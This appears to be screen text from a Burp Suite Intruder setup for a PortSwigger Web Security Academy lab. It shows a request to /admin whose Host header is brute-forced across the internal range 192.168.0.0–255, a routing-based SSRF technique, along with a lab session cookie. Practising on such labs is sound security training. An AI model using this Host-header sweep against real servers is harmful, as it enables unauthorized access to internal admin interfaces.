 Sniper attack
Start attack
Target
https://0acf00730419a1a08100ae1a00fa0062.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET https://0acf00730419a1a08100ae1a00fa0062.web-security-academy.net/admin HTTP/2
2 Host: 192.168.0.§0§
3 Cookie: session=31Vj5R6mOzDmKlxm5NheD9GFpRxqUGmx; _lab=
46%7cMCwCFF72llaYTr6KWpgKNapN1aUNwa34AhRnonlfUFW5j7RzBmi57LaarnzGqUqcPJnlYjwg2Gdknfk9PbjS1Wk20M%2bNvdJnd04hynwxYRCKECDTRSnbv3xwT52QBrKo8mKJzbbGxlhEiaUjLgkZYXdg4zSZRq
Wlj0ewzutJ4zgOLc4%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Intruder Attack Configuration
Warnings
• The Host header in the request does not match the specified target host.
Ignore
Go back
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 256
Request count: 256
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 0
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payloads
Resource pool
Settings